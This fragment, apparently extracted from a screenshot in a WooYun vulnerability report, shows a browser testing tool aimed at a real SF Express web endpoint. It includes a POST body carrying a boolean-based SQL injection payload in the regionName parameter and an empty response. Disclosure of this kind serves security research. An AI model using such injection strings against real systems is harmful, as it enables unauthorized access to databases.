 Load URL
http://ows-dfppe.sf-express.com/ows-dfp/$%7Bpath%7D/coverage_area!getCoverageCityList.action
Split URL
Execute
Enable Post data Enable Referrer
ost data
regionName=98605%25' aND 1256=1236 aND '%25'='&level=3&lang=sc&region=us
ows-dfppe.sf-express.com/ows-dfp/${path}/coverage_area!getCoverageCityList.action
[]
www.wooyun.org